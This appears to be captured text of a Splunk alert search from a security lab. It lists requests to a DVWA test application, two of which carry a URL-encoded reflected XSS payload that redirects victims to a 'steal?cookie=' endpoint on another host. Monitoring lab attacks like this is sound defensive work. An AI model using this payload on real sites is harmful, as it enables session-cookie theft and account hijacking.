 Triggered Alerts
Search | Splunk 10.4.2
localhost:8000/en-US/app/search/search?sid=scheduler__sadeg__search__RMD5137f8f579e67d4ea_at_1795374360_60&display.page.search.mode=fast&dispatch.sample_rati...
Events Patterns Statistics (4) Visualization
Show: 50 Per Page Format Preview: On
_time clientip method uri
2026-11-22 21:03:24 192.168.30.128 GET /dvwa/login.php
2026-11-22 21:03:24 192.168.30.128 GET /dvwa/logout.php
2026-11-22 20:54:14 192.168.30.128 GET /dvwa/vulnerabilities/xss_r/?
name=%3Cscript%3Edocument.location%3D%27http%3A%2F%2F192.168.30.128%3A8888%2Fsteal%3Fcookie%3D%27%2Bdocument.cookie%3C%2Fscri
2026-11-22 21:04:31 192.168.30.128 GET /dvwa/vulnerabilities/xss_r/?
name=%3Cscript%3Edocument.location%3D%27http%3A%2F%2F192.168.30.128%3A8888%2Fsteal%3Fcookie%3D%27%2Bdocument.cookie%3C%2Fscri